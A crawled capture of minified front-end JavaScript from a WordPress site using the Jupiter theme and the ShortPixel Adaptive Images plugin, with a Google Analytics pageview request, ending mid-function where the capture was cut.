t(t,i,n){var o;if("classic"==t)o=275;else{var a=e("#portfolio-carousel-"+n).width();o=a>=1100?a/i:a<=1200&&a>=800?a/3:a<=800&&a>=540?a/2:a}return o}jQuery(window).on("load vc_reload",(function(){MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],(function(){e(".portfolio-carousel .mk-flexslider").each((function(){var i=e(this),n="true"==i.attr("data-pauseOnHover"),o="true"==i.attr("data-slideshow");i.flexslider({selector:".mk-flex-slides > li",animation:"slide",slideshowSpeed:parseInt(i.attr("data-slideshowSpeed")),animationSpeed:parseInt(i.attr("data-animationSpeed")),pauseOnHover:n,controlNav:!1,smoothHeight:!1,useCSS:!1,directionNav:i.data("directionNav"),prevText:"",nextText:"",itemWidth:t(i.data("style"),i.data("showItems"),i.data("id")),itemMargin:0,maxItems:"modern"===i.data("style")?i.data("showItems"):4,minItems:1,move:1,slideshow:o})}))}))}))})),function(e){"use strict";e(".mk-subscribe").each((function(){var t=e(this);t.find(".mk-subscribe--form").submit((function(i){t.addClass("form-in-progress"),i.preventDefault(),e.ajax({url:MK.core.path.ajaxUrl,type:"POST",data:{action:"mk_ajax_subscribe",email:t.find(".mk-subscribe--email").val(),list_id:t.find(".mk-subscribe--list-id").val(),optin:t.find(".mk-subscribe--optin").val()},success:function(i){console.log(i),t.removeClass("form-in-progress");var n=e.parseJSON(i),o=t.find(".mk-subscribe--message");o.html(n.message),1==n.action_status?o.addClass("success"):o.addClass("error"),t.find(".mk-subscribe--email").val("")}})}))}))}(jQuery),function(e){"use strict";var t={},i=window.MK||{};function n(){var t=e(".mk-slider");if(t.hasClass("mk-slideshow")||t.hasClass("mk-swipe-slideshow")){var n=t.find("img[data-mk-image-src-set]");t.hasClass("mk-swipe-slideshow-lazyload")&&n.length?(e(window).on("scroll.mk_swipe_slideshow_lazyload",i.utils.throttle(500,(function(){n.each((function(t,o){i.utils.isElementInViewport(o)&&(i.component.ResponsiveImageSetter.init(e(o)),n=n.not(e(o)))}))}))),e(window).trigger("scroll.mk_swipe_slideshow_lazyload"),i.component.ResponsiveImageSetter.onResize(n)):(i.component.ResponsiveImageSetter.init(n),i.component.ResponsiveImageSetter.onResize(n))}}window.MK=i,i.component=window.MK.component||{},i.component.SwipeSlideshow=function(t){var i=e(t),n=i.parent().attr("id");this.el=t,this.id=n,this.config=i.data("swipeslideshow-config"),this.config&&(this.config.hasPagination=!1)},i.component.SwipeSlideshow.prototype={init:function(){var e=new i.ui.Slider(this.el,this.config);e.init(),t[this.id]=e}},i.component.SwipeSlideshowExtraNav=function(e){this.el=e},i.component.SwipeSlideshowExtraNav.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){var i=e(this.el);this.sliderId=i.data("gallery"),this.slider=t[this.sliderId],this.$thumbs=e("#"+this.sliderId).find(".thumbnails a")},bindEvents:function(){this.$thumbs.on("click",this.clickThumb.bind(this))},clickThumb:function(t){t.preventDefault();var i=e(t.currentTarget).index();this.slider.goTo(i)}},i.utils.eventManager.subscribe("gallery-update",(function(e,i){void 0!==t[i.id]&&t[i.id].reset()})),n(),e(window).on("vc_reload mk-image-loaded",n)}(jQuery),function(e){"use strict";MK.core.path;MK.component.Tooltip=function(t){return{init:function(){e(".mk-tooltip").each((function(){e(this).find(".mk-tooltip--link").hover((function(){e(this).siblings(".mk-tooltip--text").stop(!0).animate({opacity:1},400)}),(function(){e(this).siblings(".mk-tooltip--text").stop(!0).animate({opacity:0},400)}))}))}}}}(jQuery),function(e){"use strict";e(".mk-woocommerce-carousel.classic-style").each((function(){var t=0;e(this).height(),e(this).find(".item").each((function(){e(this).height()>t&&(t=e(this).height())})),e(this).find(".mk-swiper-container")[0].style.setProperty("min-height",t+"px","important")}))}(jQuery),function(e){"use strict";e(window).on("load vc_reload",(function(){function t(t,i){if(void 0!==i&&void 0!==i||(i=!1),i){var o=t.parent().html(),a=t.parent().find("source").attr("src");n({content:'<div class="fancybox-video">'+e(o).attr("autoplay","autoplay").wrap("<div></div>").parent().html()+"</div>",src:a})}else!function(e){e.get(0).play(),e.closest(".video-container").find(".video-thumbnail").fadeOut("slow")}(t)}function i(t,i){if(void 0!==i&&void 0!==i||(i=!1),i)n({type:"iframe",src:t.attr("src")});else{var a=function(e){var t=/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,i=e.match(t);if(i&&null!=i)return{source:"youtube",videoId:i[3]};var n=/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/i,o=e.match(n);if(o&&null!=o)return{source:"vimeo",videoId:o[1]};return{source:!1,videoId:!1}}(t.attr("src"));switch(a.source){case"youtube":!function(t,i){if(null===document.getElementById("mk_iframe_api")){var n=document.createElement("script");n.src="https://www.youtube.com/iframe_api",n.id="mk_iframe_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(n,a)}else s();function s(){var n=!1;new YT.Player("video-player-"+i.data("id"),{videoId:t,rel:!1,events:{onReady:function(e){e.target.playVideo()},onStateChange:function(t){let o=e("#video-player-"+i.data("id"));1!==t.data||n||(o.closest(".video-container").find(".video-thumbnail").fadeOut("slow"),n=!0),o.closest(".video-container").data("loop")&&t.data===YT.PlayerState.ENDED&&t.target.playVideo()},onError:function(e){o(i,t)}}})}window.onYouTubeIframeAPIReady=function(){s()}}(a.videoId,t);break;case"vimeo":!function(t,i){e.getScript("//player.vimeo.com/api/player.js",(function(e,n,a){if(200===a.status){var s,l=!1;(s=new Vimeo.Player("video-player-"+i.data("id"),{id:t})).play().then((function(){l||(i.closest(".video-container").find(".video-thumbnail").fadeOut("slow"),l=!0)})).catch((function(e){o(i)})),i.closest(".video-container").data("loop")&&s.setLoop(!0).then((function(e){})).catch((function(e){o(i)}))}else o(i)}))}(a.videoId,t);break;default:o(t)}}}function n(t){var i={autoSize:0,width:a(),height:s()};e.extend(i,t),e.fancybox.open(i)}function o(e,t){var i="";void 0!==t&&void 0!==t&&(i="&playlist="+t);var n=e.attr("src"),o=-1===n.indexOf("?")?"?":"&";i=(o=-1===(n+=o+"autoplay=1").indexOf("?")?"?":"&")+"loop=1"+i,n+=i="1"==e.closest(".video-container").data("loop")?i:"",e.attr("src",n).closest(".video-container").find(".video-thumbnail").fadeOut(3e3)}function a(){var t=e(window).width(),i=e(window).height();if(i>=t)o=t-120;else{var n=90*i/100;if(t>1280)var o=n/5768*1e4;else o=n/6120*1e4}return Math.round(o)+"px"}function s(){var t,i=e(window).width(),n=e(window).height();return t=n>=i?5670*(i-120)/1e4:90*n/100+120,Math.round(t)+"px"}e(".video-container").each((function(){var n=e(this),o=n.data("source"),a=n.data("target"),s=n.find("iframe"),l=n.find("video");if(n.data("autoplay"))switch(o){case"social_hosted":i(s);break;case"self_hosted":t(l)}else{var r=n.find(".mk-svg-icon");r.bind("click",(function(e){e.preventDefault();var n="lightbox"==a;switch(n||r.hide().next(".preloader-preview-area").show(),o){case"social_hosted":i(s,n);break;case"self_hosted":t(l,n)}}))}}))})),e(window).on("load resize orientationChange vc_reload",(function(){e(".video-thumbnail-overlay").each((function(){var t=e(this),i=t.width(),n=t.find("svg");void 0===n.data("width")&&n.attr("data-width",n.width()),void 0===n.data("height")&&n.attr("data-height",n.height()),4*n.data("width")>i?n.css({width:Math.round(parseInt(i)/4)+"px",height:Math.round(parseInt(i)/4*n.data("height")/n.data("width"))+"px"}):n.css({width:n.data("width")+"px",height:n.data("height")+"px"})}))}))}(jQuery),function(e){"use strict";function t(){var t=e(this);t.height("auto"),window.matchMedia("(max-width: 767px)").matches||t.height(t.height())}var i=e(window),n=document.getElementById("mk-theme-container");function o(){e(".equal-columns").each((function(){t.bind(this),i.on("load",t.bind(this)),i.on("resize",t.bind(this)),i.on("mk-image-loaded",t.bind(this)),window.addResizeListener(n,t.bind(this))}))}o(),i.on("vc_reload",(function(){o()}))}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1121238626&t=pageview&_s=1&dl=https%3A%2F%2Fgeneracion12.net%2Fblogs%2Fadora-cuando-nadie-te-ve%2F&ul=en-us%40posix&dt=ADORA%20CUANDO%20NADIE%20TE%20VE%20-%20Generaci%C3%B3n%2012&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1394899734&gjid=1424841098&cid=1630798190.1769791400&tid=UA-42106790-15&_gid=314275837.1769791400&_r=1&_slc=1&z=1043978519
body_size: -451
content:
2,cG-QM3031QSZX

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/components-full.6.12.1.js?ver=1719586334
body_size: 470
content:
!function(i){"use strict";i(".js-header-shortcode").each(function(){var t=i(this),n=t.parents(".mk-page-section"),o=t.parents(".js-master-row");n.attr("id")&&t.detach().appendTo(n),n.css({overflow:"visible"}),o.css({overflow:"visible"}),t.parent().css("z-index",99999)})}(jQuery),function(i){"use strict";var t=function(t){this.el=t;var n=i(t),o=n.data("action"),e=n.data("id");this.load(o,e)};t.prototype={init:function(t){i("body").append(t),this.cacheElements(),this.bindEvents(),this.$modal.addClass("is-active"),MK.core.initAll(this.$modal.get(0)),i(".variations_form").each(function(){i(this).wc_variation_form().find(".variations select:eq(0)").change()}),MK.utils.scroll.disable(),MK.ui.loader.remove(),MK.utils.eventManager.publish("quickViewOpen")},cacheElements:function(){this.$modal=i(".mk-modal"),this.$slider=this.$modal.find(".mk-slider-holder"),this.$container=this.$modal.find(".mk-modal-container"),this.$closeBtn=this.$modal.find(".js-modal-close")},bindEvents:function(){this.$container.on("click",function(i){i.stopPropagation()}),this.$closeBtn.on("click",this.handleClose.bind(this)),this.$modal.on("click",this.handleClose.bind(this))},handleClose:function(i){i.preventDefault(),MK.utils.scroll.enable(),this.close()},close:function(){this.$modal.remove()},load:function(t,n){i.ajax({url:MK.core.path.ajaxUrl,data:{action:t,id:n},success:this.init.bind(this),error:this.error.bind(this)})},error:function(i){console.log(i)}};i(document).on("click",".js-ajax-modal",function(n){n.preventDefault();var o=n.currentTarget;MK.ui.loader.add(i(o).parents(".product-loop-thumb")),new t(o)}),i(window).on("vc_reload",function(){i(".mk-product-loop").each(function(){var t="#"+i(this).attr("id")+" > .products.js-el";i(t).data("init-Grid",!0),new MK.component.Grid(t).init()})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js
body_size: 12584
content:
function SPAI(){}function spaiSniperClick(){SpaiSniper(1)}SPAI.prototype={stop:1e5,modules:{},fancyboxId:"",fancyboxHooked:"none",mutationsCount:0,mutationsList:{},timeOutHandle:!1,mutationsLastProcessed:0,updatedUrlsCount:0,mutationObserver:!1,intersectionObserver:!1,intersectionMargin:500,initialized:!1,bodyHandled:!1,bodyCount:0,conversionType:!1,urlRegister:[],callbacks:[],sniperOn:!1,debugInfo:{log:""},loadTs:Date.now(),NORESIZE:1,EXCLUDED:2,EAGER:4},SPAI.prototype.init=function(){"function"!=typeof window.IntersectionObserver?jQuery.getScript(spai_settings.plugin_url+"/assets/js/intersection.min.js?"+spai_settings.version,ShortPixelAI.setupIntersectionObserverAndParse):ShortPixelAI.setupIntersectionObserverAndParse()},SPAI.prototype.record=function(t,e,i){if(spai_settings.debug)switch(t){case"count":void 0===ShortPixelAI.debugInfo[e]&&(ShortPixelAI.debugInfo[e]=0),ShortPixelAI.debugInfo[e]+=i;break;case"log":case"logX":void 0===ShortPixelAI.debugInfo[e]&&(ShortPixelAI.debugInfo[e]=""),ShortPixelAI.debugInfo[e]+=(new Date).getTime()+" - "+("log"===t?i:ShortPixelAI.xpath(i))+"\n"}},SPAI.prototype.gLog=function(t){if(0!==arguments.length){var e=Date.now()-this.loadTs;console.groupCollapsed("🤖 SPAI Debug"),console.log("%cTime after init: %c"+e+"%c ms","font-weight:bold","color:#4caf50;font-weight:bold","color:inherit;font-weight:bold");for(var i=0;i<arguments.length;i++)console.log(arguments[i]);console.groupEnd()}},SPAI.prototype.getApiUrl=function(){return spai_settings.api_url},SPAI.prototype.getAjaxUrl=function(){return spai_settings.ajax_url},SPAI.prototype.log=function(t){var e=Date.now()-ShortPixelAI.loadTs,i=e+"ms - "+t;e<2e3?ShortPixelAI.debugInfo.log+=i+"\n":(""!==ShortPixelAI.debugInfo.log&&(console.log(ShortPixelAI.debugInfo.log),ShortPixelAI.debugInfo.log=""),console.log(i))},SPAI.prototype.handleBody=function(){var t={};if("{{SPAI-AFFECTED-TAGS}}"!==spai_settings.affected_tags)try{t=JSON.parse(spai_settings.affected_tags)}catch(t){console.log(t)}else if("undefined"!=typeof spai_affectedTags)try{t=JSON.parse(spai_affectedTags),spai_settings.affected_tags=spai_affectedTags}catch(t){console.log(t)}spai_settings.affected_tags_map=t;var e=jQuery("body");ShortPixelAI.bodyCount=1;try{ShortPixelAI.handleUpdatedImageUrls(!0,e,!0,!1),ShortPixelAI.bodyHandled=!0,ShortPixelAI.triggerEvent("spai-body-handled",e[0])}catch(t){if(!("defer_all"==t&&ShortPixelAI.bodyCount<20))throw spai_settings.debug&&ShortPixelAI.log("handleBody - error "+t),t;setTimeout(ShortPixelAI.handleBody,20*ShortPixelAI.bodyCount),ShortPixelAI.bodyCount++}},SPAI.prototype.handleUpdatedImageUrlsWithRetry=function(t,e,i,r){try{ShortPixelAI.handleUpdatedImageUrls(t,e,i,r)}catch(o){if(!("defer_all"==o&&ShortPixelAI.bodyCount<30))throw spai_settings.debug&&ShortPixelAI.log("handleUpdatedImageUrlsWRetry - error "+o.description),o;spai_settings.debug&&ShortPixelAI.log("handleUpdatedImageUrlsWRetry - DEFER ALL"),setTimeout((function(){ShortPixelAI.handleUpdatedImageUrls(t,e,i,r)}),20*ShortPixelAI.bodyCount),ShortPixelAI.bodyCount++}},SPAI.prototype.handleUpdatedImageUrls=function(t,e,i,r){if(t||ShortPixelAI.bodyHandled)if(e.is("img,amp-img"))ShortPixelAI.updateImageUrl(e,i,r);else{if(ShortPixelAI.updatedUrlsCount=0,"srcset"!==spai_settings.method&&jQuery("img,amp-img",e).each((function(){var t=jQuery(this);ShortPixelAI.updateImageUrl(t,i,r)})),r)for(var o in spai_settings.affected_tags_map)if(e.is(o)){ShortPixelAI.updateDivUrl(e,i,r);break}var a="";for(var o in spai_settings.affected_tags_map)a+=","+o;a=a.replace(/^,/,""),jQuery(a,e).each((function(){var t=jQuery(this);"VIDEO"===t[0].tagName||"SOURCE"===t[0].tagName?ShortPixelAI.updateVideoPoster(t,i):ShortPixelAI.updateDivUrl(t,i,r)})),ShortPixelAI.updateAHrefForIntegration("CORE",e,"a.media-gallery-link"),ShortPixelAI.updateAHrefForIntegration("envira",e,"a.envira-gallery-link"),ShortPixelAI.updateAHrefForIntegration("modula",e,"div.modula-gallery a[data-lightbox]"),ShortPixelAI.updateAHrefForIntegration("elementor-addons",e,"div.eael-filter-gallery-wrapper a.eael-magnific-link"),ShortPixelAI.updateAHrefForIntegration("elementor",e,"a[data-elementor-open-lightbox]"),ShortPixelAI.updateAHrefForIntegration("viba-portfolio",e,"a.viba-portfolio-media-link"),spai_settings.active_integrations["wp-bakery"]&&jQuery("span.dima-testimonial-image",e).each((function(){ShortPixelAI.updateWpBakeryTestimonial(jQuery(this),i)})),spai_settings.active_integrations["social-pug"]&&jQuery("a.dpsp-pin-it-button",e).each((function(){var t=jQuery(this),e=!1;if(t.attr("href",t.attr("href").replace(/media=(data:image\/svg\+xml;.*)&url=/,(function(t,i,r){return e=!0,"media="+ShortPixelAI.parsePseudoSrc(i).src+"&url="}))),!e){var i=spai_settings.api_url.substr(0,spai_settings.api_url.lastIndexOf("/")+1).replace("/","\\/")+"[^\\/]+\\/";t.attr("href",t.attr("href").replace(new RegExp(i),""))}})),ShortPixelAI.updateAHrefForIntegration("foo",e,"div.fg-item a.fg-thumb"),spai_settings.active_integrations.nextgen&&jQuery("a.ngg-fancybox, a.ngg-simplelightbox",e).each((function(){var t=jQuery(this);if(ShortPixelAI.isFullPseudoSrc(t.attr("href"))){var e=ShortPixelAI.parsePseudoSrc(t.attr("href"));t.attr("href",ShortPixelAI.composeApiUrl(!1,e.src,"DEFER",!1,!1)),t.hasClass("ngg-fancybox")&&t.mousedown((function(){return ShortPixelAI.fancyboxUpdateWidth(t),!0}))}})),ShortPixelAI.updatedUrlsCount>0&&(spai_settings.debug&&ShortPixelAI.log("trigger spai-block-handled event for "+ShortPixelAI.updatedUrlsCount+" URLs on "+e[0].tagName),ShortPixelAI.triggerEvent("spai-block-handled",e[0]))}},SPAI.prototype.updateImageUrl=function(t,e,i){if(ShortPixelAI.containsPseudoSrc(t[0].outerHTML)&&(void 0===t.attr("data-spai-upd")||ShortPixelAI.containsPseudoSrc(t.attr("src")))){var r=ShortPixelAI.is(t,ShortPixelAI.EXCLUDED|ShortPixelAI.EAGER|ShortPixelAI.NORESIZE);if("1"==spai_settings.native_lazy&&(r|=ShortPixelAI.EAGER),r&ShortPixelAI.EAGER||i||ShortPixelAI.elementInViewport(t[0])){var o=0,a=0,n=0,s=0;if(!(r&(ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE)))try{var l=ShortPixelAI.getSizesRecursive(t,e);for(var h in o=l.width,a=l.height,spai_settings.use_first_sizes){var d=spai_settings.use_first_sizes[h];t.is(h)&&(d.width<o&&d.height<a?spai_settings.use_first_sizes[h]={width:o,height:a}:(o=d.width,a=d.height))}n=Math.round(o+l.padding),s=Math.round(a+l.padding_height)}catch(i){if(!t[0].complete)throw"defer_all";if(void 0!==i.type&&"defer"==i.type&&e&&!(r&ShortPixelAI.EAGER))return spai_settings.debug&&ShortPixelAI.log("Defer "+i.cause+" "+ShortPixelAI.parsePseudoSrc(t[0].src).src),void(!t.is(":visible")&&spai_settings.hover_handling&&(spai_settings.debug&&ShortPixelAI.gLog("Attach mouseover to it"),t.off("mouseover",ShortPixelAI.mouseOverHandler),t.on("mouseover",ShortPixelAI.mouseOverHandler)))}ShortPixelAI.record("count","modifiedImg",1),ShortPixelAI.record("logX","modifiedImgURL",t[0]),n&&spai_settings.alter2wh&&t.attr("width")&&n<t.attr("width")?(t.attr("height")&&t.attr("height",Math.round(t.attr("height")*n/t.attr("width"))),t.attr("width",n)):s&&spai_settings.alter2wh&&t.attr("height")&&s<t.attr("height")&&t.attr("height",s);var g=ShortPixelAI.updateSrc(t,"src",o,a,!("src"!=spai_settings.method&&"both"!=spai_settings.method||r&ShortPixelAI.EXCLUDED));if(ShortPixelAI.updateSrc(t,"data-src",!1,!1,!(r&ShortPixelAI.EXCLUDED)),ShortPixelAI.updateSrc(t,"data-large_image",!1,!1,!(r&ShortPixelAI.EXCLUDED)),spai_settings.active_integrations.envira&&(ShortPixelAI.updateSrc(t,"data-envira-src",!1,!1,!(r&ShortPixelAI.EXCLUDED)),ShortPixelAI.updateSrc(t,"data-safe-src",o,a,!(r&ShortPixelAI.EXCLUDED))),spai_settings.active_integrations.foo&&ShortPixelAI.updateSrc(t,"data-src-fg",o,a,!(r&ShortPixelAI.EXCLUDED)),"src"==spai_settings.method?ShortPixelAI.removeSrcSet(t):ShortPixelAI.updateSrcSet(t,o,g),"1"==spai_settings.native_lazy&&t.attr("loading","lazy"),spai_settings.active_integrations.woocommerce&&t.hasClass("attachment-shop_thumbnail"))for(var p=jQuery("form.variations_form"),c=0;c<p.length;c++){var u=jQuery(p[c]);if(u.attr("data-product_variations")){var A=u.data("product_variations");for(var h in A)A[h].image.gallery_thumbnail_src.indexOf(g.src)>=0&&(A[h].image.gallery_thumbnail_src=g.newSrc);u.data("product_variations",A)}}ShortPixelAI.elementUpdated(t,o),t.off("mouseover",ShortPixelAI.mouseOverHandler)}else ShortPixelAI.intersectionObserver.observe(t[0])}},SPAI.prototype.mouseOverHandler=function(){var t=jQuery(this);if(spai_settings.debug&&ShortPixelAI.log("Mouseover triggered on "+ShortPixelAI.parsePseudoSrc(this.src).src),t.is(":visible")){spai_settings.debug&&ShortPixelAI.log("updateImageURL");t.width(),t.height();ShortPixelAI.updateImageUrl(t,!0,!0)}},SPAI.prototype.updateWpBakeryTestimonial=function(t,e){if(void 0===t.attr("data-spai-upd")){ShortPixelAI.updateAttr(t,"data-element-bg");var i=0,r=0,o=[],a=ShortPixelAI.is(t,ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE|ShortPixelAI.EAGER);if(!(a&(ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE)))try{i=(o=ShortPixelAI.getSizesRecursive(t,e)).width,r=o.height}catch(t){if(void 0!==t.type&&"defer"==t.type&&e&&!(a&ShortPixelAI.EAGER))return}ShortPixelAI.updateInlineStyle(t,i,r,!(a&ShortPixelAI.EXCLUDED),!1),ShortPixelAI.elementUpdated(t,i)}},SPAI.prototype.updateVideoPoster=function(t,e){if(void 0===t.attr("data-spai-upd")){var i=0,r=0,o=[],a=ShortPixelAI.is(t,ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE|ShortPixelAI.EAGER);if(!(a&(ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE)))try{i=(o=ShortPixelAI.getSizesRecursive("VIDEO"===t[0].tagName?t:t.getParent(),e)).width,r=o.height}catch(t){if(void 0!==t.type&&"defer"==t.type&&e&&!(a&ShortPixelAI.EAGER))return}ShortPixelAI.updateSrc(t,"poster",i,r,!(a&ShortPixelAI.EXCLUDED)),ShortPixelAI.elementUpdated(t,i)}},SPAI.prototype.updateDivUrl=function(t,e,i){if(void 0===t.attr("data-spai-upd")&&(void 0!==t.attr("src")||void 0!==t.attr("data-src")||void 0!==t.attr("data-thumb")||ShortPixelAI.getBackgroundPseudoImages(t.attr("style"))))if(i||ShortPixelAI.elementInViewport(t[0])){var r=0,o=0,a=0,n=0,s=[],l=ShortPixelAI.is(t,ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE|ShortPixelAI.EAGER);if(!(l&(ShortPixelAI.EXCLUDED|ShortPixelAI.NORESIZE)))try{r=(s=ShortPixelAI.getSizesRecursive(t,e)).width,o=s.height,a=Math.round(r+s.padding),n=Math.round(o+s.padding_height)}catch(t){if(void 0!==t.type&&"defer"==t.type&&e&&!(l&ShortPixelAI.EAGER))return}ShortPixelAI.updateSrc(t,"src",r,o,!(l&ShortPixelAI.EXCLUDED)),ShortPixelAI.updateSrc(t,"data-src",r,o,!(l&ShortPixelAI.EXCLUDED)),ShortPixelAI.updateSrc(t,"data-thumb",!1,!1,!(l&ShortPixelAI.EXCLUDED)),ShortPixelAI.updateInlineStyle(t,a,n,!(l&ShortPixelAI.EXCLUDED),!!spai_settings.crop&&ShortPixelAI.spaiCalculateBgClipResize(t[0])),ShortPixelAI.elementUpdated(t,r)}else ShortPixelAI.intersectionObserver.observe(t[0])},SPAI.prototype.updateAHref=function(t,e,i){ShortPixelAI.updateAttr(t,"href")},SPAI.prototype.updateAttr=function(t,e){if(void 0===t.attr("data-spai-upd")&&void 0!==t.attr(e)){var i=ShortPixelAI.updateSrc(t,e,window.screen.availWidth,window.screen.availHeight,!ShortPixelAI.is(t,ShortPixelAI.EXCLUDED),!0);ShortPixelAI.elementUpdated(t,i.newWidth)}},SPAI.prototype.is=function(t,e){var i=0;if(e&ShortPixelAI.EAGER)for(var r=0;r<spai_settings.eager_selectors.length;r++){var o=spai_settings.eager_selectors[r];try{t.is(o)&&(i|=ShortPixelAI.EAGER)}catch(t){spai_settings.debug&&ShortPixelAI.log("eager:"+t.message)}}if(e&ShortPixelAI.EXCLUDED)for(r=0;r<spai_settings.excluded_selectors.length;r++){o=spai_settings.excluded_selectors[r];try{t.is(o)&&(i|=ShortPixelAI.EXCLUDED)}catch(t){spai_settings.debug&&ShortPixelAI.log("excluded:"+t.message)}}if(e&ShortPixelAI.NORESIZE)for(r=0;r<spai_settings.noresize_selectors.length;r++){o=spai_settings.noresize_selectors[r];try{t.is(o)&&(i|=ShortPixelAI.NORESIZE)}catch(t){spai_settings.debug&&ShortPixelAI.log("noresize:"+t.message)}}return i},SPAI.prototype.updateAHrefForIntegration=function(t,e,i){("CORE"==t||spai_settings.active_integrations[t])&&jQuery(i,e).each((function(){var t=jQuery(this);ShortPixelAI.updateAHref(t)}))},SPAI.prototype.setupDOMChangeObserver=function(){ShortPixelAI.mutationObserver=new MutationObserver((function(t){ShortPixelAI.sniperOn||t.forEach((function(t){if("attributes"!==t.type||"id"!==t.attributeName){if(t.addedNodes.length)for(var e=0;e<t.addedNodes.length;e++)try{ShortPixelAI.handleUpdatedImageUrls(!1,jQuery(t.addedNodes[e]),!0,!1)}catch(t){if("defer_all"!=t)throw t;setTimeout(ShortPixelAI.handleBody,20*ShortPixelAI.bodyCount)}if("attributes"==t.type){var i=t.target.getAttribute("class");if(i=null==i?"":i,"BODY"===t.target.nodeName&&ShortPixelAI.containsPseudoSrc(i)>0)return;"fancybox-wrap"==jQuery(t.target).attr("id")&&ShortPixelAI.fancyboxId!=ShortPixelAI.fancyboxHooked?ShortPixelAI.hookIntoFancybox(t.target):(ShortPixelAI.timeOutHandle?(clearTimeout(ShortPixelAI.timeOutHandle),(new Date).getTime()-ShortPixelAI.mutationsLastProcessed>100&&ShortPixelAI.processMutations()):ShortPixelAI.mutationsLastProcessed=(new Date).getTime(),ShortPixelAI.observedMutations++,ShortPixelAI.mutationsList[ShortPixelAI.xpath(t.target)]={target:t.target,time:(new Date).getTime()},ShortPixelAI.timeOutHandle=setTimeout(ShortPixelAI.processMutations,50))}}}))}));var t=document.querySelector("body");ShortPixelAI.mutationObserver.observe(t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},SPAI.prototype.processMutations=function(){var t=0;for(var e in ShortPixelAI.mutationsList){var i=jQuery(ShortPixelAI.mutationsList[e].target);if(ShortPixelAI.mutationsList[e].time+50>(new Date).getTime())t++;else{var r=i[0].outerHTML;i.length&&(void 0!==spai_settings.affected_tags_map.script||ShortPixelAI.containsPseudoSrc(r)>0)&&(ShortPixelAI.handleUpdatedImageUrlsWithRetry(!1,i,!0,!1),r.indexOf("background")>0&&ShortPixelAI.updateInlineStyle(i,!1,!1,!ShortPixelAI.is(i,ShortPixelAI.EXCLUDED),!1)),delete ShortPixelAI.mutationsList[e]}}ShortPixelAI.mutationsLastProcessed=(new Date).getTime(),t>0&&(ShortPixelAI.timeOutHandle=setTimeout(ShortPixelAI.processMutations,50))},SPAI.prototype.setupIntersectionObserverAndParse=function(){var t={rootMargin:ShortPixelAI.intersectionMargin+"px",threshold:0};function e(t,e){if(void 0!==t.cssText&&ShortPixelAI.containsPseudoSrc(t.cssText)>0){var i=function(t){var e=t.match(/([^{}]*?)\s*{.*background(-image|)\s*:([^;]*[,\s]|\s*)url\(['"]?(data:image\/svg\+xml[^'"\)]*?)(['"]?)\)/m);return!(!e||e.length<2)&&document.querySelectorAll(e[1])}(t.cssText);if(i&&i.length>0)for(var r=0;r<i.length;r++){var o=i[r];ShortPixelAI.elementInViewport(o)?ShortPixelAI.calcSizeAndUpdateInlineStyle(jQuery(o)):ShortPixelAI.intersectionObserver.observe(o)}else e.push(t)}}ShortPixelAI.intersectionObserver=new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting){var i=jQuery(t.target);ShortPixelAI.handleUpdatedImageUrlsWithRetry(!1,i,!0,!0),window.getComputedStyle(t.target)["background-image"]&&ShortPixelAI.calcSizeAndUpdateInlineStyle(i),e.unobserve(t.target),ShortPixelAI.triggerEvent("spai-element-handled",t.target)}else if(spai_settings.debug){i=jQuery(t.target);ShortPixelAI.log(i[0].nodeName+" is NOT intersecting - "+ShortPixelAI.parsePseudoSrc(i[0].src).src)}}))}),t),ShortPixelAI.handleBody(),(spai_settings.lazy_bg_style||spai_settings.affected_tags_map.div&&2&spai_settings.affected_tags_map.div)&&function(){var t=0,i=0,r=[],o=setInterval((function(){var a=document.styleSheets[t];if(void 0===a)return clearInterval(o),void function(t){if(t.length){for(var e="",i=0;i<t.length;i++){let o=t[i];var r=ShortPixelAI.replaceBackgroundPseudoSrc(o.cssText,!1);r.replaced&&(e+=r.text)}var o=document.createElement("style");o.type="text/css",o.innerText=e,document.getElementsByTagName("head")[0].appendChild(o)}}(r);try{for(var n=1e3*i;n<1e3*(i+1);n++){var s=a.rules[n];if(void 0===s)return t++,void(i=0);if(s instanceof CSSStyleRule)e(s,r);else if(void 0!==s.cssRules)for(var l in s.cssRules)e(s.cssRules[l])}i++}catch(a){t++}}),0)}(),"function"!=typeof window.MutationObserver?jQuery.getScript(spai_settings.plugin_url+"/assets/js/MutationObserver.min.js?"+spai_settings.version,ShortPixelAI.setupDOMChangeObserver):ShortPixelAI.setupDOMChangeObserver()},SPAI.prototype.replaceBackgroundPseudoSrc=function(t,e){var i=!1;return t.replace(/background(-image|)\s*:([^;]*[,\s]|\s*)url\(['"]?(data:image\/svg\+xml[^'"\)]*?)(['"]?)\)/gm,(function(r){var o=/background(-image|)\s*:([^;]*[,\s]|\s*)url\(['"]?(data:image\/svg\+xml[^'"\)]*?)(['"]?)\)/m.exec(r),a=ShortPixelAI.parsePseudoSrc(o[3]);if(a.src){var n,s=window.screen.width,l=spai_settings.backgrounds_max_width?spai_settings.backgrounds_max_width:99999;if(!1!==e&&0===a.src.indexOf("../")){var 